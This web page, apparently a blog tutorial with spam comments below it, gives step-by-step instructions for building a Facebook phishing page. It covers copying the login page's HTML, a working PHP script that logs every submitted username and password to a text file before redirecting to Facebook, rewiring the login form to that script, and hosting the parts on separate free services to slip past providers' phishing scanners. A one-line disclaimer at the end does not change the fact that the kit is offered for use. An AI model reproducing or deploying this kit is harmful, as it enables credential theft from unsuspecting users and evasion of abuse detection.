
- Version 1.1
- Download 1593
- File Size 4kb
- Create Date February 5, 2020
- Download
Download the HTML Index of the Target Webpage
Facebook Phishing Page || To begin, you have to get the HTML index of the page. There are various ways to do this, there are also online templates for popular sites. In this tutorial, I am going to use the most basic method so that it is as knob-friendly as possible.
Navigate to Your Webpage
View the Source of the Website.
Depending on your browser, there may be different methods. Usually this is done by right clicking on the site and clicking "View Source". I did that on my browser and one windows should be similar to this.
On the right side of the box is the source of the website. Which leads to the next step.
Downloading and Saving the Source Code
To Creat Facebook Phishing Page || Select the box, and copy-paste everything in a txt document into the box. If you are not using Windows, use Notepad and a simple text editing program on Windows. (Do not use programs like Word or Page because it is really slow). After you do this, click "Save As" or whatever option allows you to save that document. On a notepad it should look like this.
Change "Save as type" to all files and change the encoding to Unicode.
After that, name the document "index.html", apparently without a trace of speech.
congratulation! You have finished the first stage of the tutorial!
Creating a PHP File for Password Harvesting.
The PHP file is basically the tool that allows users to harvest passwords in this scenario. If you have some programming knowledge, there are many ways to make this PHP, but if you don't, just copy my exemplary PHP.
"
<?php
header ('Location: facebook.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "
");
}
fwrite($handle, "
");
fclose($handle);
exit;
?>
"
Similar to above, save the PHP file as "all files" and "post.php". Change the encoding to Unicode and you should be ready to go!
Modify the Page HTML File to Incorporate Your PHP File in It.
Now, to get the passwords that users send, we have to include our PHP file.
[the_ad_placement id="singh"]
Find the Password-Sending Method.
First of all, you need to see how the website works when the user submits the username-password.
For Facebook, all you have to do is Ctrl-F and type "= action" in the field.
Now, you need to replace everything in the part underlined with "post.php", place the speech marks. (Just one set please).
Obviously, this method will be different for other websites. A good way to find this is by using the Inspect Elements tool in most modern browsers and clicking on the login button. Find something similar to the method above.
Please note: You will need to change this later when you actually host the website.
Hosting the PHP File for Password Storing.
Now here is the juicy part, which makes your fake website online so that others can browse it.
You can use any of the free hosting services to host and store passwords. However, the hosting plan has to include something called "FTP". For this tutorial, I will use 000webhost.
Navigate to the FTP Server for Your Web Hosting Service.
[the_ad_placement id="before-content"]
For this step, I assume that you have created a website with your hosting service.
For 000webhost, you just click "File Manager" and click "Upload File". Here is a picture of the FTP server for 000webhost.
Ignore the other files, those are just some of my personal stuff, unrelated to this tutorial.
Upload Your PHP Files and Change Permission
[the_ad id="1250"]
As you can see, I have already uploaded my PHP file. But you need to just upload it to the main folder of your FTP server. (Some FTP server doesn't allow you to upload to the root folder, just follow their particular instructions).
Now you need to change the permission to "777", which is basically every single permission. When prompted to tick boxes for the permissions, just tick every single one.
Now you can close the FTP server. Note down your web address!
Hosting the Actual Phishing Page
For this step, you will need to use the exact hosting provider that I use, otherwise you will get banned.
There is a reason why I don't use the same hosting provider for my actual page, and that is because most hosting providers will employ some kind of scanning to detect phishing pages. I can tried multiple hosting services in the past and all of them banned me within 30 mins of uploading the index file.
Configuring the post.php Forum
Now, before you host the website, remember the post.php/login form thing we configured above?
You need to find the login form thing again in your index.html and replace the "post.php" with "http://yourwebsiteforyourpostphpupload/post.php", assuming that you uploaded to the root folder. Remember to add http:// in front of the site. In order to test this, navigate to the website (http://yourwebsiteforyourpostphpupload/post.php) and see if it redirects you to Facebook.com, if it does then you have pasted the correct site. If it doesn't, then double check if you have uploaded your file to the correct directory.
Hosting the Actual Page
Navigate to htmlpasta.com. You will see something similar to this:
Then, you need to copy the index.html file for your phishing site and paste it in here.
Now, click on the reCAPTCHA and click paste, you will get a link for your website.
Congratulations!
Congrats! You have finished hosting your first phishing site! Navigate to your site and try to enter some fake login details, after you click the login button, it should redirect you to facebook.com. Login to your FTP server that you hosted your post.php file, and there should be a new document called Log.txt that is stored within the same folder as your post.php file. Any login details should be stored there.
Remember, please do not use this for malicious purpose, only use for penetration testing and with authorisation from your victims.















Well I definitely liked studying it. This information offered by you is very constructive for accurate planning.
I really like your blog.. very nice colors & theme. Did you make this website yourself or did you hire someone to do it for you? Plz reply as I’m looking to create my own blog and would like to find out where u got this from. cheers
Your place is valueble for me. Thanks!…
thesis for dummies choosing a thesis topic
thesis writing online thesis writing help
Hello there, I found your blog by means of Google whilst searching for a similar matter, your website came up, it seems great. I have bookmarked it in my google bookmarks.
Thanks very nice blog!|
I don’t even know how I ended up here, but I thought
this post was great. I don’t know who you are but certainly you are going to
a famous blogger if you aren’t already 😉 Cheers!
Hi! I’ve been reading your web site for a while now and finally got the courage
to go ahead and give you a shout out from Dallas Tx!
Just wanted to mention keep up the good work!
Wow, marvelous blog layout! How long have you been blogging for?
you made blogging look easy. The overall look of your web site is wonderful, let
alone the content!
What’s up everyone, it’s my first go to see at this website, and article is in fact fruitful in favor of me, keep up posting such posts.|
I’m really enjoying the design and layout of your website. It’s a very easy on the eyes which makes it much more enjoyable for me to come here and visit more often. Did you hire out a designer to create your theme? Outstanding work!|
First of all I would like to say awesome blog!
I had a quick question which I’d like to ask if you do not mind.
I was interested to know how you center yourself and clear your head prior to writing.
I have had a difficult time clearing my mind in getting my ideas out.
I do take pleasure in writing but it just seems like the first 10 to
15 minutes tend to be wasted simply just trying to figure out how to begin.
Any ideas or tips? Kudos!